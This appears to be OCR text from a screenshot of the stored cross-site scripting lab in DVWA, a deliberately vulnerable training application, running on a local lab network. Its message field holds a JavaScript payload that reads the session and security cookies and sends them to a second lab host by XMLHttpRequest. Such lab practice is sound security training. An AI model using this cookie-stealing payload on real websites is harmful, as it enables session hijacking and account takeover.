 192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script>
var phpId = document.cookie.match(/PHPSESSID=[^;]+/);
var secLev = document.cookie.match(/security=[^;]+/);
cookie = phpId+","+secLev
var xmlhttp = new XMLHttpRequest();
xmlhttp.open("GET","http://192.168.50.100/index.php?cookie="+cookie,true);
xmlhttp.send();
</script>
tps://www.kali.org/tools/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Search HTML
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="1000" style="height: 235px; width:
502px;"></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
tml > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls +
element { inline
height: 235px;
width: 502px;
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2
padding 2